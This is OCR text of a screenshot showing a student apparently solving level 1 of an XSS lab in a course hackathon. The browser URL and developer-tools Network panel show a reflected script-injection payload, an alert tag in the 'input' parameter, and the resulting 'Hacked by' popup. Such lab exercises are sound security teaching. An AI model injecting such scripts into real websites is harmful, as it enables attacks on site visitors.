 bopparsr-VM
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the gue
Activities
Google Chrome
Feb 7 18:47
waph-hackathon.eastus.
view-source:waph-hacka
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level1/echo.php?input=<script>alert("Level%201%20:%20Hacked%20by%20Sruthi%20Sridhar%20Bo...
waph-hackathon.eastus.cloudapp.azure.com says
Level 1 : Hacked by Sruthi Sridhar Bopparthi
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other Blocked response cookies Blocked requests
3rd-party requests
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms
Name Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cscript%3...
Query String Parameters view source view URL-encoded
input: <script>alert("Level 1 : Hacked by Sruthi Sridhar Bopparthi")</script>
1 requests 251 B transferred